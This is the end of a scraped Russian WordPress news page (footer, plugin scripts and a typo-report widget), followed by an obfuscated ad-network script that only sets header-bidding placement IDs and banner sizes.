href=https://2021god.com/povyshenie-tarifov-zhkx-v-2021-godu//  class=wpp-post-title target=_self>Повышение тарифов ЖКХ</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/raspisanie-oge-v-2021-godu/  class=wpp-post-title target=_self>Расписание ОГЭ в 2021 году</a></li><!--/noindex--></ul></aside></div></div></div><div
class=footer-info>
<noindex><div
class=inner-wrap>© <a
href=https://2021god.com/ >2021god.com</a> Год Быка | <a
href=/o-sajte/ >О проекте</a> | <a
href=/karta-sajta/ >Карта сайта</a></br><div
align=right>Все материалы сайта являются объектами авторского права. Использование материалов, размещённых на сайте, допускается только при условии ссылки на 2021god.com</noindex><div
align=right></div></div></div></footer><div
id=wpfront-scroll-top-container>
<img
src=[data-uri] alt data-src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/images/icons/1.png decoding=async class=lazyload data-eio-rwidth=64 data-eio-rheight=64><noscript><img
src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/images/icons/1.png alt data-eio=l></noscript></div> <script>function wpfront_scroll_top_init(){if(typeof wpfront_scroll_top==="function"&&typeof jQuery!=="undefined"){wpfront_scroll_top({"scroll_offset":100,"button_width":0,"button_height":0,"button_opacity":0.80000000000000004,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});}else{setTimeout(wpfront_scroll_top_init,100);}}
wpfront_scroll_top_init();</script> <link
rel=stylesheet id=arpw-style-css href=https://2021god.com/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css type=text/css media=all> <script src=https://2021god.com/wp-includes/js/comment-reply.min.js id=comment-reply-js></script> <script id=eio-lazy-load-js-before>var eio_lazy_vars={"exactdn_domain":"","skip_autoscale":0,"threshold":0};</script> <script src=https://2021god.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js id=eio-lazy-load-js></script> <script id=toc-front-js-extra>var tocplus={"smooth_scroll":"1","visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};</script> <script src=https://2021god.com/wp-content/plugins/table-of-contents-plus/front.min.js id=toc-front-js></script> <script id=wp-postratings-js-extra>var ratingsL10n={"plugin_url":"https:\/\/2021god.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script src=https://2021god.com/wp-content/plugins/wp-postratings/js/postratings-js.js id=wp-postratings-js></script> <script src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js id=wpfront-scroll-top-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/hoverIntent.js id=god2021_hoverIntent-js></script> <script src=https://2021god.com/wp-includes/js/hoverIntent.min.js id=hoverIntent-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/superfish.js id=god2021_superfish-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.easing.1.3.js id=god2021_easing-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.flexslider-min.js id=god2021_slider-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/lightbox.min.js id=god2021_lightbox-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jflickrfeed.min.js id=god2021_jflickrfeed-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.mobilemenu.js id=god2021_mobilemenu-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.touchSwipe.min.js id=god2021_touchSwipe-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.mousewheel.min.js id=god2021_mousewheel-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/custom.js id=god2021_custom-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.simplyscroll.min.js id=god2021_ticker-js></script> <script id=q2w3_fixed_widget-js-extra>var q2w3_sidebar_options=[{"sidebar":"sidebar-left-bottom","use_sticky_position":false,"margin_top":10,"margin_bottom":80,"stop_elements_selectors":"footer","screen_max_width":0,"screen_max_height":0,"widgets":["#text-2"]}];</script> <script src=https://2021god.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js id=q2w3_fixed_widget-js></script> <script id=god2021_rating-js-extra>var ec_ajax_data={"ajax_url":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","codes":{"SUCCESS":1,"PREVIOUSLY_VOTED":0,"REQUEST_ERROR":2,"UNKNOWN":-1},"messages":{"success":"\u0412\u0430\u0448 \u0433\u043e\u043b\u043e\u0441 \u043f\u0440\u0438\u043d\u044f\u0442. \u0421\u043f\u0430\u0441\u0438\u0431\u043e!","previously_voted":"You have already voted.","request_error":"There was some problem.","unknown":"An error occurred."}};</script> <script src=https://2021god.com/wp-content/themes/2021god/js/god2021-rating.js id=god2021_rating-js></script> <script defer src=https://2021god.com/wp-content/plugins/akismet/_inc/akismet-frontend.js id=akismet-frontend-js></script> <script>function getSelectedText(){var text="";if(window.getSelection){text=window.getSelection();}else if(document.getSelection){text=document.getSelection();}else if(document.selection){text=document.selection.createRange().text;}
return text.toString();}
function oknoGramoteyaSend(){var url=location.href;var text=encodeURIComponent(getSelectedText());jQuery.ajax({type:"POST",url:"/mail.php",data:"url="+url+"&text="+text,success:function(){jQuery('#oknogramoteya').css('display','none');jQuery('#oknogramoteya p').text('');jQuery('#oknogramoteya-text').css('display','block');jQuery('#oknogramoteya-error').css('display','block');}});return false;}
var isCtrl=false;jQuery(document).keyup(function(e){if(e.which==17)isCtrl=false;}).keydown(function(e){if(e.which==17)isCtrl=true;if(e.which==13&&isCtrl){jQuery('#oknogramoteya').css('display','block');if(getSelectedText()!=""){jQuery('#oknogramoteya-text').css('display','none');jQuery('#oknogramoteya-error').css('display','none');jQuery('#oknogramoteya p').html('<h3 style="text-align:center;">Мы благодарим Вас за то, что помогаете развивать наш проект.</h3>Вы нашли опечатку в этом тексте: "<span style=color:red>'+getSelectedText()+'</span>".<br/>Нажмите на кнопку <a href=# onclick="oknoGramoteyaSend();return false;" style="display:inline-block;background-color:rgb(49, 100, 139);color:#fff;border-radius: 5px;padding: 0px 8px 3px;box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.5);">отправить</a> для того, чтобы мы могли в ближайшее время исправить опечатку.');}
return false;}});</script> <div
id=oknogramoteya style="position:fixed;top:50%;background-color:rgb(215, 218, 239);box-shadow:0px 0px 2px rgba(0, 0, 0, 0.5);padding:10px;left:20%;width:60%;display:none;z-index:9999999;border: 2px solid rgb(49, 100, 139); border-radius: 5px;">
<a
href=# onclick="jQuery('#oknogramoteya').css('display', 'none');jQuery('#oknogramoteya p').text('');jQuery('#oknogramoteya-text').css('display', 'block');jQuery('#oknogramoteya-error').css('display', 'block');return false;" style="color:#fff;border-radius:40px;padding: 2px 9px;font-size:14px;box-shadow:0px 0px 2px rgba(0, 0, 0, 0.5);border:2px solid #fff;background-color:rgb(49, 100, 139);position:absolute;top:-16px;right:-10px;">X</a><p
id=oknogramoteya-text><div
id=oknogramoteya-error style="color:rgb(255, 255, 255);background-color:rgb(232, 86, 86);text-align:center;padding:5px;">Упс! Извините, но вы ничего не выделили. Закройте это окно, выделите текст и нажмите <strong>Ctrl + Enter</strong></div></p></div> <script></script> </body></html>

--- FILE ---
content_type: application/javascript
request_url: https://ads.digitalcaramel.com/js/2021god.com.js
body_size: 4413
content:
var _0x183d14=_0x10ce;(function(_0x37d38e,_0x2f34a1){var _0x3b8ad3=_0x10ce,_0x129a74=_0x37d38e();while(!![]){try{var _0x4d2a08=-parseInt(_0x3b8ad3(0xaf))/0x1+parseInt(_0x3b8ad3(0xb9))/0x2*(-parseInt(_0x3b8ad3(0xb1))/0x3)+-parseInt(_0x3b8ad3(0xbd))/0x4*(parseInt(_0x3b8ad3(0xbf))/0x5)+parseInt(_0x3b8ad3(0xd1))/0x6+parseInt(_0x3b8ad3(0xc1))/0x7*(parseInt(_0x3b8ad3(0xd3))/0x8)+-parseInt(_0x3b8ad3(0xad))/0x9*(-parseInt(_0x3b8ad3(0xc5))/0xa)+parseInt(_0x3b8ad3(0xcf))/0xb;if(_0x4d2a08===_0x2f34a1)break;else _0x129a74['push'](_0x129a74['shift']());}catch(_0x5b8db2){_0x129a74['push'](_0x129a74['shift']());}}}(_0x5b61,0x2ee8b));function _0x5b61(){var _0x459c9e=['betweenDigital','otm','SMXF2i2P9hxlvsUlbYu1','16077','1224346','1019105','bidvol','2axpOMd','16074','23192','4135407','111068iJUMcr','1224826','25EgUcoG','1445725','532MmYKRk','adfox_162799646902691154','66_320x480_alfadart','66_300x250_alfadart','136070LPdRAq','1224823','rtbhouse','4135408','adfox_16285942356343611','4132782','adfox_162799661983239915','66_300x600_alfadart','buzzoola','66_240x400_1_alfadart','1390015OwVlsH','957129','2121414npeKJq','16076','21392fXVuMp','16209','1224824','23195','adfox_16279965867659559','23194','adfox_162859419562516148','1224822','YaHeaderBiddingSettings','getintent','9nOULxp','23315','230010cVBYxV','4132780','407343lsHVxZ'];_0x5b61=function(){return _0x459c9e;};return _0x5b61();}function _0x10ce(_0x195ad8,_0x5f1217){var _0x5b61df=_0x5b61();return _0x10ce=function(_0x10cea5,_0x3f9e30){_0x10cea5=_0x10cea5-0xa6;var _0x394739=_0x5b61df[_0x10cea5];return _0x394739;},_0x10ce(_0x195ad8,_0x5f1217);}var adfoxBiddersMap={'betweenDigital':'957893','otm':'1536131','rtbhouse':_0x183d14(0xb7),'getintent':'1048899','bidvol':_0x183d14(0xc0),'buzzoola':_0x183d14(0xd0)},adUnits=[{'code':_0x183d14(0xcb),'bids':[{'bidder':_0x183d14(0xb2),'params':{'placementId':'4132777'}},{'bidder':_0x183d14(0xb3),'params':{'placementId':_0x183d14(0xbb)}},{'bidder':'getintent','params':{'placementId':_0x183d14(0xce)}},{'bidder':'rtbhouse','params':{'placementId':_0x183d14(0xb4)}},{'bidder':_0x183d14(0xb8),'params':{'placementId':_0x183d14(0xba)}},{'bidder':_0x183d14(0xcd),'params':{'placementId':_0x183d14(0xb6)}}],'sizes':[[0xf0,0x190]]},{'code':_0x183d14(0xa7),'bids':[{'bidder':_0x183d14(0xb2),'params':{'placementId':'4132778'}},{'bidder':_0x183d14(0xb3),'params':{'placementId':'23193'}},{'bidder':'getintent','params':{'placementId':_0x183d14(0xc4)}},{'bidder':_0x183d14(0xc7),'params':{'placementId':'SMXF2i2P9hxlvsUlbYu1'}},{'bidder':_0x183d14(0xb8),'params':{'placementId':'16075'}},{'bidder':'buzzoola','params':{'placementId':_0x183d14(0xaa)}}],'sizes':[[0x12c,0xfa]]},{'code':'adfox_162799653125476141','bids':[{'bidder':'betweenDigital','params':{'placementId':_0x183d14(0xb0)}},{'bidder':'otm','params':{'placementId':_0x183d14(0xa8)}},{'bidder':'getintent','params':{'placementId':'66_728x90_alfadart'}},{'bidder':_0x183d14(0xc7),'params':{'placementId':_0x183d14(0xb4)}},{'bidder':'bidvol','params':{'placementId':_0x183d14(0xd2)}},{'bidder':_0x183d14(0xcd),'params':{'placementId':_0x183d14(0xc6)}}],'sizes':[[0x2d8,0x5a]]},{'code':_0x183d14(0xc2),'bids':[{'bidder':_0x183d14(0xb2),'params':{'placementId':_0x183d14(0xca)}},{'bidder':'otm','params':{'placementId':_0x183d14(0xa6)}},{'bidder':_0x183d14(0xac),'params':{'placementId':_0x183d14(0xc3)}},{'bidder':_0x183d14(0xc7),'params':{'placementId':_0x183d14(0xb4)}},{'bidder':_0x183d14(0xb8),'params':{'placementId':_0x183d14(0xb5)}},{'bidder':_0x183d14(0xcd),'params':{'placementId':_0x183d14(0xd5)}}],'sizes':[[0x140,0x1e0]]},{'code':_0x183d14(0xa9),'bids':[{'bidder':'betweenDigital','params':{'placementId':_0x183d14(0xbc)}},{'bidder':_0x183d14(0xb3),'params':{'placementId':'23314'}},{'bidder':_0x183d14(0xac),'params':{'placementId':_0x183d14(0xcc)}},{'bidder':'rtbhouse','params':{'placementId':'SMXF2i2P9hxlvsUlbYu1'}},{'bidder':_0x183d14(0xb8),'params':{'placementId':_0x183d14(0xd4)}},{'bidder':_0x183d14(0xcd),'params':{'placementId':'1224825'}}],'sizes':[[0x12c,0x258]]},{'code':_0x183d14(0xc9),'bids':[{'bidder':'betweenDigital','params':{'placementId':_0x183d14(0xc8)}},{'bidder':_0x183d14(0xb3),'params':{'placementId':_0x183d14(0xae)}},{'bidder':_0x183d14(0xac),'params':{'placementId':'66_970x250_alfadart'}},{'bidder':_0x183d14(0xc7),'params':{'placementId':_0x183d14(0xb4)}},{'bidder':'bidvol','params':{'placementId':'16210'}},{'bidder':'buzzoola','params':{'placementId':_0x183d14(0xbe)}}],'sizes':[[0x3ca,0xfa]]}],userTimeout=0x3e8;window[_0x183d14(0xab)]={'biddersMap':adfoxBiddersMap,'adUnits':adUnits,'timeout':userTimeout};